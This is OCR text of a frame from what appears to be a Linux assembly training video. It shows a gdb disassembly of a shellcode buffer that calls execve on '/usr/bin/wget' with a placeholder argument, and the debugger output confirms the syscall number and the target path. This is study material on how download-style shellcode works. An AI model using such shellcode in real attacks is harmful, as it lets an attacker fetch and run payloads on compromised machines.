 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/2 9:38 PM SecurityTube
securitytube@securitytube-VirtualBox: ~/hod/2 securitytube@securitytube-VirtualBox: ~/hod/2
Continuing.
Breakpoint 2, 0x0804a065 in code ()
(gdb) disassemble
Dump of assembler code for function code:
0x0804a040 <+0>: push 0xb
0x0804a042 <+2>: pop eax
0x0804a043 <+3>: cdq
0x0804a044 <+4>: push edx
0x0804a045 <+5>: push 0x61616161
0x0804a04a <+10>: mov ecx,esp
0x0804a04c <+12>: push edx
0x0804a04d <+13>: push 0x74
0x0804a04f <+15>: push 0x6567772f
0x0804a054 <+20>: push 0x6e69622f
0x0804a059 <+25>: push 0x7273752f
0x0804a05e <+30>: mov ebx,esp
0x0804a060 <+32>: push edx
0x0804a061 <+33>: push ecx
0x0804a062 <+34>: push ebx
0x0804a063 <+35>: mov ecx,esp
=> 0x0804a065 <+37>: int 0x80
0x0804a067 <+39>: inc eax
0x0804a068 <+40>: int 0x80
0x0804a06a <+42>: add BYTE PTR [eax],al
End of assembler dump.
(gdb) print $eax
$1 = 11
(gdb) x/s $ebx
0xbffff2d0: "/usr/bin/wget"
(gdb)
367